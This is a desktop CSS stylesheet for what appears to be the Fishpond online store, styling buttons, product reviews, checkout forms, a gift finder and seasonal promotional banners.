.flat-button.progress-fishpond-btn .loading-container {
  display: inline-block;
  cursor: default;
}

.flat-button .loading-container {
  position: absolute;
  width: 100%;
  top: 0;
  height: 100%;
  line-height: 2.2em;
  text-align: center;
  font-size: 16px;
}

@-webkit-keyframes progress-bar-fish {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

@-o-keyframes progress-bar-fish {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-fish {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

.flat-button .loading-container .progress-bar {
  height: 100%;
  color: #fff;
  text-align: center;
  background-color: #888;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.flat-button .loading-container .progress-bar {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  background-size: 40px 40px;
  -webkit-animation: progress-bar-fish 2s linear infinite;
  -o-animation: progress-bar-fish 2s linear infinite;
  animation: progress-bar-fish 2s linear infinite;
}

.flat-button .loading-container {
  position: absolute;
  width: 100%;
  height: 100%;
  line-height: 2.2em;
  text-align: center;
}

.flat-button.small .loading-container {
  line-height: 1.8em;
}

.helpdesk_search_term {
  margin-left: 55px;
  line-height: 24px;
  display: inline-block;
  vertical-align: bottom;
}

input[name="helpdesk_search_term"] {
  padding: 4px 5px 5px 5px !Important;
}

input[name="customer_friend"] {
  padding: 4px 5px 5px 5px !Important;
  vertical-align: top;
}

input.date-pick {
  font-size: 10pt;
  height: 28px;
  vertical-align: top;
  margin-bottom: 0;
  padding: 0 8px;
}

.buynow {
  min-width: 140px;
}

.buynow .flat-button {
  border-collapse: collapse;
  width: 135px;
}

.buynow .flat-button.blue.small .flat-text {
  height: 28px;
  font-size: 16px;
}

.account-history-info #order_products .flat-button.blue.small .flat-text {
  height: 24px;
  font-size: 14px;
}

.flat-button span:first-child {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}

.flat-button span:last-child,
.flat-button.loading-on-click span:nth-last-child(2) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.flat-button .flat-icon {
  vertical-align: middle;
}

.flat-button .flat-text {
  color: #fff;
  width: auto;
  vertical-align: middle;
  transition: background 0.6s ease;
  font-weight: normal;
}

.flat-button.big .flat-text {
  height: 72px;
  font-size: 24px;
  padding: 0 38px;
}

.flat-button.medium .flat-text {
  height: 38px;
  font-size: 16px;
  padding: 0 15px;
  line-height: 10px;
  min-width: 65px;
  text-align: center;
}

.more_options_container .flat-button {
  display: inline-block;
  text-align: center;
  margin: 0 auto;
}

.filter-button .flat-button.blue.small .flat-text {
  height: 32px !Important;
  font-size: 16px;
}


.productSearch-buy-button-container #cart_quantity .flat-button {
  margin-top: 0 !Important;
}

.product-right #cart_quantity .flat-button {
  margin-top: 2px !Important;
}

.save-cart-block {
  padding-left: 161px;
}

.sellyour_form_wr .flat-button {
  vertical-align: middle;
}

#page_search .flat-button,
#page_search select {
  vertical-align: top;
}

#page_search .flat-button.medium .flat-text {
  height: 28px;
  font-size: 16px;
  min-width: inherit;
  line-height: 26px;
}

#enquiry-field-group .flat-button.medium .flat-text {
  height: 28px;
  padding: 0 10px;
}

#helpdesk_content .mainSection .button_right {
  margin-top: 19px;
}

.helpdesklayout div.form div {
  margin-top: 3px;
}

.productSearch-buy-button-container a.flat-button {
  margin-bottom: 10px;
  display: block;
}

dl.status dd .flat-button {
  display: inline-block;
}

.productSearch-buy-button-container a.flat-button.small .flat-text {
  height: 28px;
  font-size: 15px;
}

#helpdesk_search .flat-button {
  display: inline-block;
}

#helpdesk_search .flat-button.small .flat-text {
  height: 28px;
  line-height: 9px;
}

#sellerVacations div {
  padding: 4px;
  vertical-align: middle;
  background: #fff;
  border-bottom: 1px #d4d4d4 solid;
}

#sellerVacations div p {
  float: left;
  width: 265px;
  margin: 0;
  line-height: 30px;
  vertical-align: top;
  display: inline-block;
}

#sellerVacations div a {
  height: 28px;
  line-height: 9px;
}

#helpdesk_search input {
  padding: 5px 5px 6px;
  margin-right: 10px;
  margin-left: 20px;
}

.button_left_flat {
  margin-left: 15px;
}

#feedback .flat-button {
  margin: 5px 0 12px 15px;
  display: inline-block;
  line-height: 12px;
}

#feedback .flat-button .flat-text {
  height: 30px;
}

#quote_me {
  margin: 15px 0;
}

.form-buttons-holder .flat-button {
  margin-left: 124px ;
}

#button1 .flat-button.medium .flat-icon {
  background-position: 0 8px;
}

#tell_a_friend .flat-button.medium .flat-text,
#tell_a_friend .flat-button.medium .flat-icon,
.tell-a-friend .flat-button.small .flat-text,
.tell-a-friend .flat-button.small .flat-icon {
  height: 28px;
}

#tell_a_friend .flat-button.small .flat-icon.tell-friend,
.tell-a-friend .flat-button.small .flat-icon.tell-friend {
  background-position: 2px -155px;
}

#tell_a_friend .flat-button.medium .flat-icon,
.tell-a-friend .flat-button.small .flat-icon {
  background-size: 85%;
}

.column-right .flat-button.medium .flat-text {
  font-weight: normal !Important;
}

.column-right #cart_quantity {
  margin-bottom: 16px;
}

#checkoutBtnColumn .flat-button.blue {
  margin: 0;
  float: right;
}

.productSearch-button {
  min-width: 192px;
}

.price-box-deals .buy-area .productSpecialPrice {
  padding-bottom: 0 !Important;
}

.price-box-deals .flat-button.medium .flat-text {
  font-size: 16px;
}

.price-box-deals .flat-button.medium .flat-icon {
  height: 38px;
  padding: 0 20px;
  background-position: 2px 9px !Important;
}

.no-icons-wr .flat-button.small .flat-text {
  height: 28px;
  font-size: 14px;
  padding: 0 8px;
}

#url-element {
  margin-bottom: 10px;
}

.wr_back {
  margin-top: 15px;
}

.flat-button.small .flat-text {
  height: 28px;
  font-size: 15px;
  padding: 0 15px;
}

.flat-button.big .flat-icon {
  height: 72px;
  padding: 0 40px;
}

.flat-button.medium .flat-icon {
  height: 38px;
  padding: 0 20px;
}

.flat-button.small .flat-icon {
  height: 38px;
  padding: 0 20px;
}

.flat-button .flat-icon,
.flat-button .flat-text {
  display: table-cell;
}

.flat-button .flat-icon {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/sprite_flat_buttons_2.png');
  background-repeat: no-repeat;
}

.flat-button.medium .flat-icon {
  background-size: 100%;
}

.flat-button.small .flat-icon {
  background-size: 100%;
}

.flat-button.green .flat-icon {
  background-color: #4da01c;
}

.flat-button.green .flat-text {
  background-color: #5dc623;
}

.flat-button.blue .flat-icon {
  background-color: #3057b2;
}

.flat-button.blue .flat-text {
  background-color: #4179e8;
}

.flat-button.orange .flat-icon {
  background-color: #bb4d02;
}

.flat-button.orange .flat-text {
  background-color: #f60;
}

.flat-button.gray .flat-icon {
  background-color: #4d4d4d;
}

.flat-button.gray .flat-text {
  background-color: #808080;
}

.flat-button:hover {
  cursor: pointer;
  text-decoration: none;
}

.flat-button.green:hover .flat-text {
  background: #53b21e;
}

.flat-button.blue:hover .flat-text {
  background: #3066d1;
}

.flat-button.orange:hover .flat-text {
  background: #e35c02;
}

.flat-button.gray:hover .flat-text {
  background: #666;
}

.flat-button.big .flat-icon.add-to-cart {
  background-position: 10px 20px;
}

.flat-button.medium .flat-icon.add-to-cart {
  background-position: 2px 9px;
}

.flat-button.small .flat-icon.add-to-cart {
  background-position: 2px 10px;
}

.flat-button.big .flat-icon.buy-together {
  background-position: 10px -66px;
}

.flat-button.medium .flat-icon.buy-together {
  background-position: 2px -49px;
}

.flat-button.small .flat-icon.buy-together {
  background-position: 2px -47px;
}

.flat-button.big .flat-icon.continue-shopping {
  background-position: 9px -172px;
}

.flat-button.medium .flat-icon.continue-shopping {
  background-position: 0 -149px;
}

.flat-button.small .flat-icon.continue-shopping {
  background-position: 0 -116px;
}

.flat-button.big .flat-icon.update {
  background-position: 9px -470px;
}

.flat-button.medium .flat-icon.update {
  background-position: 0 -398px;
}

.flat-button.small .flat-icon.update {
  background-position: 0 -308px;
}

.flat-button.big .flat-icon.checkout {
  background-position: 10px 20px;
}

.flat-button.medium .flat-icon.checkout {
  background-position: 2px 8px;
}

.flat-button.small .flat-icon.checkout {
  background-position: 2px 9px;
}

.flat-button.big .flat-icon.sell-yours {
  background-position: 9px -372px;
}

.flat-button.medium .flat-icon.sell-yours {
  background-position: -1px -316px;
}

.flat-button.small .flat-icon.sell-yours {
  background-position: -1px -244px;
}

.flat-button.medium .flat-icon.tell-friend {
  background-position: 0 -180px;
}

.flat-button.big .flat-icon.continue {
  background-position: 9px -744px;
}

.flat-button.medium .flat-icon.continue {
  background-position: 0 -484px;
}

.flat-button.small .flat-icon.continue {
  background-position: 0 -483px;
}

.flat-button.big .flat-icon.back {
  background-position: 10px -742px;
  -ms-transform: rotate(180deg); /* IE 9 */
  -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
  transform: rotate(180deg);
  border-radius: 0 4px 4px 0;
}

.flat-button.medium .flat-icon.back {
  background-position: 0 -484px;
  -ms-transform: rotate(180deg); /* IE 9 */
  -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
  transform: rotate(180deg);
  border-radius: 0 4px 4px 0;
}

.flat-button.small .flat-icon.back {
  background-position: 0 -484px;
  -ms-transform: rotate(180deg); /* IE 9 */
  -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
  transform: rotate(180deg);
  border-radius: 0 4px 4px 0;
}

ul.tracking-summary li.first {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_1.png') bottom left no-repeat;
  height: 17px;
  padding-top: 0;
}

ul.tracking-summary li.complete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_2.png') top left no-repeat;
  height: 17px;
}

.flat-button.small .flat-icon.add-to-wishlist {
  background-position: 1px -372px;
}

ul.tracking-summary li.current {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_3.png') top left no-repeat;
  height: 22px;
}

ul.tracking-summary li.first.current {
  padding-top: 3px;
  background-position: bottom left;
}

ul.tracking-summary li.incomplete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_4b.png') top left no-repeat;
  height: 12px;
}

.margin-top-20 {
  margin-top: 20px;
}

.padding-left-15 {
  padding-left: 15px !important;
}

/* product reviews start */
.review-header {
  display: flex;
  margin-bottom: 20px;
  align-items: center;
}

.review-header-column-left {
  display: flex;
  min-width: 200px;
}

.review-header-count {
  font-size: 1.3em;
  font-weight: bold;
  align-items: center;
  display: flex;
}

.review-order-link,
.review-order-link:visited {
  margin-right: 40px;
  font-size: 1.3em;
  color: #3361e3;
}

.review-order-link.link-active,
.review-order-link.link-active:visited {
  color: black;
  font-weight: bold;
  pointer-events: none;
}

.review-main {
  display: flex;
}

.review-column-left {
  width: 200px;
  min-width: 200px;
  padding-right: 20px;
  box-sizing: border-box;
}

.review-column-left.mobile {
  position: absolute;
  left: 0;
  top: 30px;
  background-color: #fff;
  box-shadow: 1px 2px 4px 1px #ccc;
  display: none;
  padding-bottom: 20px;
}

.review-column-right {
  width: 100%;
}

.review-filter-row {
  cursor: pointer;
  margin-bottom: 1px;
}

.review-filter-row .filter-item {
  display: flex;
  align-items: flex-end;
  padding: 13px 20px 13px 0;
}

.review-filter-row .filter-item-bar-row {
  position: relative;
  top: -5px;
  padding-right: 10px;
  padding-left: 10px;
  box-sizing: border-box;
}

.review-filter-row .filter-item-bar-row .bar-inactive {
  width: 84%;
  position: absolute;
  background-color: lightgray;
  height: 2px;
}

.review-filter-row .filter-item-bar-row .bar-active {
  top: 0;
  position: absolute;
  background-color: #3361e3;
  height: 2px;
}

.review-filter-row .filter-item .filter-item-column-left {
  padding-left: 15px;
}

.review-filter-row {
  color: black;
}

.review-filter-row.filter-active,
.review-filter-row:hover {
  background-color: #53b21e;
  color: white;
}

.review-filter-row.no-reviews {
  pointer-events: none;
  color: lightgray;
}

.filter-item-column-stars {
  color: gray;
}

.review-filter-row.no-reviews .filter-item-column-stars {
  color: lightgray;
}

.review-filter-row.filter-active .filter-item-column-stars,
.review-filter-row:hover .filter-item-column-stars {
  color: white;
}

.review-list-item {
  margin-bottom: 30px;
}

.review-list-item-header {
  margin-bottom: 15px;
  align-items: center;
}

.review-list-item-header-rating {
  color: #3361e3;
  font-size: 1.3em;
  padding-right: 20px;
}

.review-list-item-header-customer {
  color: #5c5c5c;
  font-size: 0.95em;
}

.review-list-item-header-feedback {
  color: #5c5c5c;
  display: flex;
  align-items: center;
}

.review-list-item-content-text {
  line-height: 1.2;
  max-width: 700px;
}

.review-list-item-header-feedback .review-feedback-buttons {
  display: flex;
  align-items: center;
  font-size: 1.4em;
  width: 60px;
}

.review-list-item-header-feedback .review-feedback-buttons .review-feedback-button {
  margin-right: 10px;
  cursor: pointer;
  transition: color 0.3s ease;
}

.review-list-item-header-feedback .review-feedback-buttons .review-feedback-button:hover {
  color: #3361e3;
}

.review-list-item-header-feedback .review-feedback-buttons .review-feedback-loader {
  display: none;
}

.review-list-item-header-feedback .review-feedback-rank {
  padding: 4px 15px 3px 5px;
  font-size: 1.2em;
}

.review-list-item-header-feedback .review-feedback-rank.positive {
  color: #53b21e;
}

.review-list-item-header-feedback .review-feedback-rank.negative {
  color: red;
}

.review-list-item-header-feedback .review-feedback-title {
  color: #3361e3;
  font-size: 1.2em;
}

.review-loading {
  background: #fff;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  z-index: -100;
  position: absolute;
  padding: 0;
  opacity: 0;
  transition: opacity 0.2s ease;
}

#c-review {
  position: relative;
  margin-top: 20px;
}

.review-load-more {
  font-size: 1.2em;
  text-align: center;
}

.review-load-more a:visited {
  color: #3361e3;
}

.review-header-controls-mobile {
  padding-left: 10px;
  padding-top: 7px;
  padding-bottom: 7px;
}

.review-header-controls-mobile a {
  margin-top: 5px;
  margin-bottom: 5px;
  display: block;
}

.review-open-panel-icon {
  border: 1px solid #8c8c8c;
  border-radius: 3px;
  font-size: 24px;
  min-width: 40px;
  color: #8c8c8c;
  text-align: center;
  margin-right: 20px;
  cursor: pointer;
}

.review-open-panel-icon.active {
  border: 1px solid #3361e3;
  color: #3361e3;
}

/* product reviews end */

/* start css for community page */

.comm_wrapper {
  position: relative;
  overflow: hidden;
  margin: 0 auto 30px;
  text-align: center;
}

.comm_wrapper .row-comm {
  width: 100%;
  margin: 20px 0;
}

.comm_wrapper .wrapp-info {
  position: relative;
  display: inline-block;
  margin: 0;
  width: 30%;
  overflow: hidden;
  border: 2px solid #eee;
  -webkit-transition-property: border;
  -moz-transition-property: border;
  -o-transition-property: border;
  transition-property: border;
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
}

.comm_wrapper .wrapp-info:nth-child(2) {
  margin-left: 2%;
  margin-right: 2%;
}

.comm_wrapper .wrapp-info .img-cover {
  width: 100%;
  height: 100%;
  min-height: 300px;
  display: inline-block;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: #fff;
}

.comm_wrapper .wrapp-info .wrapp-text {
  padding: 0 20px;
  color: #000;
  background: #fff;
  height: 300px;
  vertical-align: middle;
  display: table-cell;
  position: absolute;
  top: -330px;
  opacity: 0;
  -webkit-transition-property: top;
  -moz-transition-property: top;
  -o-transition-property: top;
  transition-property: top;
  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  transition-duration: 0.4s;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
}

.comm_wrapper .wrapp-info:hover {
  border: 2px solid #2760c9;
}

.comm_wrapper .wrapp-info:hover .wrapp-text {
  opacity: 0.95;
  top: 0;
}

.comm_wrapper .wrapp-text-inner {
  padding-top: 12px;
}

.comm_wrapper .wrapp-text p {
  font-size: 13px;
  text-align: left;
}

.comm_wrapper .wrapp-text h3 {
  color: #50be19;
  font-size: 13px;
  font-weight: bold;
  text-align: left;
}

.comm_wrapper .wrapp-text a {
  color: #3361e3;
  text-decoration: none;
}

.comm_wrapper .wrapp-text a:hover {
  color: #f60;
  text-decoration: underline;
}

.comm_wrapper .img-cover.daff-day {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/daffodil_day.jpg');
}

.comm_wrapper .img-cover.eat-lunch {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/eat-my-lunch.jpg');
}

.comm_wrapper .img-cover.rescuehelicopter {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/rescuehelicopter.jpg');
}

.comm_wrapper .img-cover.tatara-hospis {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tatara-hospis.jpg');
}

.comm_wrapper .img-cover.cancer-research {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/cancer-research.jpg');
}

.comm_wrapper .img-cover.envelopes {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/envelopes.jpg');
}

.ui-autocomplete {
  width: 0;
  text-align: left;
  border: 1px solid black;
  z-index: 20 !important;
}

.ui-autocomplete .ui-state-hover {
  background-image: url('https://cdn-w.fishpond.com/h_backdrop.png');
  background-color: #0e7ceb;
  border-color: #0e7ceb;
  color: #fff;
}

.ui-autocomplete .ui-menu-item {
  font-weight: normal;
  font-size: 1.2em;
  word-spacing: normal;
}

/* end css for community page */

.review-img-lnk {
  padding: 10px 0;
  display: inline-block;
  clear: both;
}

#quote_me {
  margin: 0;
}

.purchase-orders-filter .flat-button.medium .flat-text {
  height: 28px;
  font-size: 16px;
  padding: 0 15px;
}

.purchase-orders-filter #start_date-element .ui-datepicker-trigger,
.purchase-orders-filter #end_date-element .ui-datepicker-trigger {
  left: 262px !important;
  top: 6px !important;
}

dl.zend_form dt label {
  line-height: 26px;
}

.gift-finder dl.zend_form dt label {
  line-height: inherit;
}

.side_list .i {
  overflow: inherit !important;
  width: 48px !important;
}

#content {
  padding: 0 14px;
}

.box .amount {
  padding: 0 5px !important;
}

.box h3 {
  height: inherit !important;
  font-weight: bold;
}

.g-recaptcha[data-text]:empty::before {
  content: attr(data-text);
  color: red;
}

#product_review_recaptcha {
  margin-bottom: 5px;
}

form#address .button_left {
  padding-left: 204px;
}

form#address .helpBox {
  padding: 5px 26px;
}

#cart_quantity {
  overflow: inherit;
}

@-moz-document url-prefix() {
  select {
    -webkit-appearance: none;
    background-repeat: no-repeat;
    background-image: url('[data-uri]');
    background-position: 96% 50%;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: '';
    -ms-appearance: none;
    appearance: none !important;
    padding: 3px 20px 4px 0;
    height: inherit;
  }

  #bnz_cc_expires_month,
  #bnz_cc_expires_year {
    background-position: 88% 50%;
    padding: 3px 20px 4px 4px;
  }

  select::-ms-expand {
    display: none;
  }
}

.page-checkout #bar {
  display: none;
}

.page-checkout #header_body .left {
  float: none;
}

.page-checkout #logo {
  background-position: 0 8px !Important;
}

.page-checkout #header {
  padding-right: 18px;
  padding-left: 18px;
}

/* product finder page */

.product-finder form.styled {
  display: block;
  margin: 0;
  width: 350px;
}

.product-finder form.styled input,
.product-finder form.styled select,
.product-finder form.styled textarea {
  max-width: 325px;
  width: 325px;
}

.product-finder #submit-element {
  text-align: left;
  margin: 10px 0;
}

form.styled.edit-gift-voucher input[type="radio"] {
  margin: 0 8px;
  vertical-align: middle;
}

.wrap_login_ebay {
  position: relative;
}

.img_login_ebay {
  display: inline-block;
  padding-right: 12px;
  vertical-align: bottom;
}

.img_login_ebay img {
  width: 650px;
}

.form_login_ebay {
  display: inline-block;
  vertical-align: bottom;
}

.form_login_ebay form.styled fieldset {
  margin-bottom: -2px;
}

/* Fix ebay login page for iPad */
@media only screen and (max-width: 1115px) {
  .img_login_ebay img {
    width: 550px;
  }
}

@media only screen and (max-device-width: 768px) {
  #cart {
    right: 10px !Important;
  }
}

/* Style Sheet for Xmas Orange Message on Browse/Product pages */
.xmas-small,
.xmas-big,
.xmas-small a,
.xmas-big a {
  width: 125px;
  height: 40px;
  font-size: 13px;
  line-height: 14px;
  color: #f60;
}

.xmas-small {
  padding: 9px 0 0 45px;
  margin: 0 0 -9px 10px;
  float: right;
}

.xmas-big {
  padding: 9px 0 0 45px;
  margin: 0;
}

.xmas-box {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/xmas-box-icon-red-40x50.png') top left no-repeat;
}

.xmas-e-gift {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/xmas-e-gift-icon-red-40x50.png') top left no-repeat;
}

.xmas-e-gift a {
  text-decoration: underline !Important;
}

.xmas-e-gift a:hover {
  text-decoration: none !Important;
}

* html .xmas-e-gift-small,
* html .xmas-e-gift-big,
* html .xmas-box-small,
* html .xmas-box-big {
  width: 125px;
  height: 49px;
}

.image-search-loading {
  height: 300px;
  background: url('//cdn-w.fishpond.co.nz/fp_uploads/site_images/spinner-eclipse-200x200.gif') no-repeat center;
}




/* End of Xmas Orange Message on Browse/Product pages */

﻿ /* DESKTOP CSS STYLES */
body {
  min-width: 1024px;
}

#header {
  width: auto;
  margin: 0 auto;
  height: 152px;
  padding-right: 18px;
}

form.styled label {
  width: 175px;
}

    


form.styled .hint,
form.styled button {
  margin-left: 180px;
}

form.styled button.flat-button {
  margin-left: 0;
}

* html form.styled .hint {
  margin-left: 170px;
}

form#manage_pricing_rules .hint {
  margin-left: 50px;
}

* html form.styled button {
  margin-left: 170px;
}

form#add_ba_form button {
  margin-left: 202px;
}

* form#add_ba_form button {
  margin-left: 170px;
}

form#delete_ba button {
  margin-left: 0;
}

* form#delete_ba button {
  margin-left: 0;
}

input[type="button"],
input[type="submit"],
input[type="reset"],
input[type="file"]::-webkit-file-upload-button,
button {
  -webkit-appearance: none;
}

.white,
a.white,
a.white:hover {
  color: #fff;
}

.centered {
  text-align: center;
}

.pict-left {
  float: left;
  clear: left;
  margin-right: 10px;
  display: inline;
}

.account .pict-left {
  margin-right: 30px;
}

.pict-right {
  float: right;
  clear: right;
  margin-left: 10px;
  display: inline;
}

.button_left {
  clear: left;
  margin-right: 10px;
  margin-top: 25px;
}

.button_right {
  float: right;
  clear: right;
  margin-left: 10px;
}

.larger {
  font-size: 1.4em;
}

.css-arrow {
  border: 5px solid #fff;
  width: 0;
  height: 0;
  font-size: 0;
}

.css-arrow.right {
  border-left-color: #000;
  border-right: none;
}

.css-arrow.down {
  border-top-color: #000;
  border-bottom: none;
}

#header_body,
#content {
  position: relative;
  text-align: left;
}

#content {
  position: relative;
  margin: 0 auto;
  padding-top: 25px;
  z-index: 1;
}

#header_body {
  margin: 0 auto;
  max-width: 1100px;
  height: auto;
  position: relative;
  min-width: 980px;
}

#bar {
  position: relative;
  padding: 0;
  margin: 0 auto;
  width: 100%;
  height: 54px;
  border-bottom: 1px solid #e2e2e2;
  background: #f6f6f6;
  z-index: 12;
}

html {
  -webkit-text-size-adjust: none;
}

#light,
#back,
#light .content {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 700;
}

#back {
  background: #000;
  opacity: 0.65;
  filter: alpha(opacity=65);
}

#light .content span {
  background: #fff;
  cursor: pointer;
  display: inline-block;
  display: table;
  margin: 4em auto;
  width: 300px;
  padding: 2em;
}

#light .content .close {
  display: block;
  font-weight: 700;
  padding: 1em 2em;
  width: 300px;
  text-align: right;
}

#content.shrink table {
  padding-left: 22px;
}

#content.shrink table table {
  padding: 0;
}

#log_off {
  position: absolute;
  right: 15px;
  top: 7px;
}

#log_off a:hover,
#log_off a:hover {
  color: #ebe7d8;
  text-decoration: none;
}

#log_off a,
#log_off a {
  color: #fff;
}

#account {
  display: inline;
  font-weight: 700;
  position: absolute;
  right: 1.8em;
  top: 1.3em;
}

.account #right {
  margin-top: 0;
}

.account #left_hand_nav {
  display: none;
}

#cart_button {
  display: none;
}

#buy {
  color: #fff;
  left: 250px;
  position: absolute;
  text-align: left;
  top: 25px;
  width: 500px;
}

.page-checkout #buy {
  top: 25px;
  width: 540px;
}

#line h1,
#line #title {
  font-family: 'montserratregular';
  margin: 0;
  font-size: 23px !important;
}

#line a {
  color: #fff;
  text-decoration: none;
  font-family: 'montserratbold';
}

#line a u {
  text-decoration: none;
}

#line a:hover .g {
  text-decoration: underline;
}

#line a:hover {
  color: #f60;
}

#line .sl,
#line #count {
  margin: -0.5em 0 0.4em;
}

#line .sl {
  margin-bottom: 0;
}

#line .tf {
  font-family: Georgia;
  font-size: 1.25em;
  line-height: 0;
}

#header_body .left {
  margin: 0 0 0 6px;
  float: left;
  position: relative;
  height: 98px;
}

#header_body .right {
  width: 180px;
  float: right;
}

.advancedSearchHeading h1 {
  font-size: 26px;
}

.mobile-only {
  display: none;
}

.images-block {
  text-align: center;
  overflow: hidden;
}

.payment-method-div {
  height: 38px;
  line-height: 38px;
  vertical-align: middle;
}

.payment-method-div input {
  float: left;
  margin-top: 12px;
}

.checkout_label {
  display: block;
  float: left;
  width: 150px;
}

.checkout_select {
  font-size: 1.1em;
  padding: 0;
}

.checkout_select li {
  list-style: none;
  margin: 0;
}

.checkout_select .cc_details {
  margin: 0.5em 0 0 3.4em;
}

.checkout_select .cc_details label {
  height: 20px;
  line-height: 20px;
  vertical-align: middle;
}

.checkout_note {
  color: #777;
  font-size: 0.8em;
  margin: 0;
  padding: 5px;
}

.checkout_select .label {
  clear: both;
  cursor: pointer;
  display: block;
  height: 3em;
  line-height: 3em;
  padding: 0 1em;
  vertical-align: middle;
}

#checkout_payment label {
  padding: 0 1em 0 0.2em;
}

.checkout_select .label input {
  margin-right: 1em;
  vertical-align: text-bottom;
}

.checkout_select .label img {
  float: right;
  margin: 0.3em 0.3em 0 0;
}

.checkout_select .label:hover {
  background: #f1f1f1;
}

.checkout_select .label_selected {
  background: #ebe7d8;
  font-weight: 700;
}

.checkout_button button {
  margin: 1.5em 0;
}

.checkout_heading {
  font-size: 18pt;
  line-height: 1.5em;
  margin: 0;
}

.checkout_error {
  background: #f60;
  border: 1px solid black;
  font-size: 1.1em;
  padding: 5px;
}

.checkout_progress_bar {
  margin: 5px 0;
}

#checkout_coupon_info tr {
  display: block;
  margin: 10px 0 0;
}

.gift-finder-page #sex-label {
  margin-top: 10px;
}

.gift-finder-page {
  padding: 20px;
  min-height: 214px;
  border-radius: 6px;
  border: 2px solid #d7d7d5;
  background-image: url('https://cdn-w.fishpond.com/gift-finder.png');
  background-color: #fefce3;
  background-position: 652px 5px;
  background-repeat: no-repeat;
}

.gift-finder-page .gift-finder input#submit {
  background-image: url('https://cdn-w.fishpond.com/btn-submit.gif');
  width: 102px;
  height: 35px;
  border: none;
  border-radius: 6px;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
  color: transparent;
}

.gift-finder-page .gift-finder input#submit:hover {
  background-position: 103px 0;
}

a.change_selection_btn {
  background-image: url('{$image_url}btn-change-selection.png');
  width: 209px;
  height: 35px;
  border: none;
  border-radius: 6px;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
  color: transparent;
}

a.change_selection_btn:hover {
  background-position: 209px 0;
}

.checkout-success.gift-finder {
  background-color: #fefce3;
  border: 2px solid #d7d7d5;
  padding: 10px;
  border-radius: 10px;
}

.checkout-success.gift-finder p {
  margin-top: 0;
}

.checkout-success.gift-finder select {
  width: 100px;
  background: #f1f1f1;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #f4f4f4), color-stop(0.48, #eee), color-stop(0.5, #f6f6f6), color-stop(0.8, #fff));
  background-image: -webkit-linear-gradient(center bottom, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  background-image: -moz-linear-gradient(center bottom, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  background-image: -o-linear-gradient(top, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  background-image: -ms-linear-gradient(top, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
  background-image: linear-gradient(to top, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 1px solid #aaa;
  -webkit-box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  display: block;
  overflow: hidden;
  white-space: nowrap;
  position: relative;
  color: #444;
  text-decoration: none;
  padding: 2px 4px;
}

.checkout-success.gift-finder #sex-label label,
.checkout-success.gift-finder #age-label label {
  padding: 5px 0;
}

